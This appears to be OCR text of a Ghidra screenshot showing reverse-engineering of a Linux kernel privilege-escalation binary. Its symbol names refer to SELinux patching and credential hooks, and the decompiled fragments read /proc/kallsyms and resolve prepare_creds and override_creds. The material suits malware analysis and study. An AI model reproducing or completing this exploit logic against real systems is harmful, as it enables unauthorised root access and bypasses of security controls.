 CodeBrowser(2): 6420:/6420f5d7d48b75d687b8356e93c82721bb536c633d773f8985f74c8977425f04
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
6420f5d7d48b75d687b8356e
.bss
.data
.got.plt
.got
.dynamic
.jcr
.dtors
.ctors
.eh_frame
Program Tree ×
Symbol Tree
method_idt_main
method_lsm
p4tch_sel1nux_codztegfadd
parse_cred
prepare_fops_lsm_shellcod
put_your_hands_up_hooker
rey0y0code
wtfyourunhere_heee
y0y0code
Filter:
Data Type Manager
Data Type Manager
Data Types
BuiltInTypes
6420f5d7d48b75d687b8356e
generic_clib
Filter:
Listing: 6420f5d7d48b75d687b8356e93c82721bb536c633d773f8985f74c8977425f04
00 00
LAB_080493b5 XREF[1]: 08049386(j)
080493b5 a1 20 b4 MOV EAX,[stderr]
04 08
080493ba 89 44 24 0c MOV dword ptr [ESP + local_30],EAX
080493be c7 44 24 MOV dword ptr [ESP + local_34],0x21
08 21 00
00 00
080493c6 c7 44 24 MOV dword ptr [ESP + local_38],0x1
04 01 00
00 00
080493ce c7 04 24 MOV dword ptr [ESP]=>local_3c,s_!!!_Unable_to_pars... = "!!! Unable to parse f
f0 a3 04 08
080493d5 e8 02 f5 CALL <EXTERNAL>::fwrite size_t fwrite(void * __p
ff ff
080493da c7 04 24 MOV dword ptr [ESP]=>local_3c,0xffffffff
ff ff ff ff
080493e1 e8 b6 f5 CALL <EXTERNAL>::exit void exit(int __status)
ff ff
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
switchD_0804930a::caseD_73 XREF[2]: 0804930a(j), 0804a4ec(*)
080493e6 e8 99 f6 CALL isSelinuxEnabled undefined isSelinuxEnabl
ff ff
080493eb 85 c0 TEST EAX,EAX
080493ed 75 27 JNZ LAB_08049416
080493ef a1 24 b4 MOV EAX,[stdout]
04 08
080493f4 89 44 24 0c MOV dword ptr [ESP + local_30],EAX
080493f8 c7 44 24 MOV dword ptr [ESP + local_34],0x24
08 24 00
00 00
08049400 c7 44 24 MOV dword ptr [ESP + local_38],0x1
04 01 00
00 00
Decompile: put_your_hands_up_ho...
7 longlong lVar1;
8 int iVar2;
9 ulonglong uVar3;
10 undefined8 uVar4;
11 longlong lVar5;
12 undefined local_20 [16];
13 int local_10;
14 int local_c;
15 ssize_t local_8;
16
17 local_10 = open("/proc/kallsyms",0);
18 local_8 = read(local_10,local_20,0x10);
19 if ((-1 < local_10) && (0 < local_8)) {
20 flags = flags | 4;
21 }
22 close(local_10);
23 local_c = wtfyourunhere_heee(krelease,kversion);
24 if (local_c < 0) {
25 fwrite("!!! uname failed\n",1,0x11,stderr);
26 /* WARNING: Subroutine does not retur
27 exit(-1);
28 }
29 fprintf(stdout,"$$$ Kernel release: %s\n",krelease);
30 uVar3 = CONCAT44(DAT_0804b454,_m_fops);
31 if (param_1 == 1) {
32 LAB_080494aa:
33 lVar5 = CONCAT44(DAT_0804b46c,DAT_0804b468);
34 lVar1 = CONCAT44(ram0x0804b251,ram0x0804b24d);
35 if (0x1c < local_c) {
36 flags = flags | 2;
37 if (((_m_cred == 0 && DAT_0804b45c == 0) || (DAT_08
38 (DAT_0804b468 == 0 && DAT_0804b46c == 0)) {
39 uVar4 = get_sym("prepare_creds");
40 DAT_0804b45c = (int)((ulonglong)uVar4 >> 0x20);
41 _m_cred = (int)uVar4;
42 uVar4 = get_sym("override_creds");
43 DAT_0804b464 = (int)((ulonglong)uVar4 >> 0x20);
Console - Scripting
080493e1 put_your_hands_up_h... CALL 0x0804899c